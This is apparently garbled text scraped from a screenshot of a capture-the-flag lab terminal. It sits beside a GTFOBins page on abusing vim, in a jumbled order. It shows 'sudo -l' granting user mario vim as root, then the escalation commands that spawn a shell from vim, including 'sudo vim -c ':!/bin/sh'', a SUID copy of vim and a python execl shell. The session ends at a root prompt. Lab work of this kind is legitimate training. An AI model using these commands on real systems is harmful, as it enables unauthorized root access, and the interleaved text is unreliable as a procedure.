 mario@83d83a73f4ce:~$ sudo -l
https://gtfobins.github.io/gtfobins/vim/
[sudo] password for mario:
Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Dockerlabs GTFOBins CyberChef RevShells
Matching Defaults entries for mario on 83d83a73f4ce:
path.
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin, use_pty
This requires that vim is compiled with Python support. Prepend :py3 for Python 3.
User mario may run the following commands on 83d83a73f4ce:
(ALL) /usr/bin/vim
sudo install -m =xs $(which vim) .
mario@83d83a73f4ce:~$
./vim -c ':py import os; os.execl("/bin/sh", "sh", "-pc", "reset; exec sh -p")'
sudo vim -c ':!/bin/sh'
Sudo
# whoami
root
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges
# 
may be used to access the file system, escalate or maintain privileged access.